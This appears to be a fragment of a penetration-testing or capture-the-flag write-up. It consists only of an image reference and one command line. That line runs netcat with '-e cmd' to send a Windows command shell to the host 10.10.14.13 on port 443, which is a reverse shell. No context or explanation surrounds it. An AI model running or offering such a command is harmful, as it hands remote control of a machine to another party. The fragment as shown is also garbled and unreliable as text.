 # C:\Data\Users\app\nc.exe -e cmd 10.10.14.13 443